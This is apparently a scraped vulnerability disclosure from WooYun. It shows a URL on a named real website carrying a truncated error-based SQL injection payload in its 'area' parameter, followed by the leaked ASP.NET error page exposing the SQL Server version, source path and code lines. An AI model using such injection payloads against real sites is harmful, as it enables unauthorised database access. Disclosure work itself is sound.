 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft ...
http://www.scdwzz.com/ExhibitionCenter.aspx?area=1'%20and/**/1=char(
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 103: conn.Open();
Line 104: SqlDataReader dr = cmd.ExecuteReader();
Line 105: dr.Read();
Line 106: this.AspNetPager1.RecordCount = Convert.ToInt32(dr["num"]);
Line 107: this.Literal1.Text = dr["num"].ToString();
Source File: f:\正式网站\四川动物\ExhibitionCenter.aspx.cs Line: 105
Stack Trace:
www.wooyun.org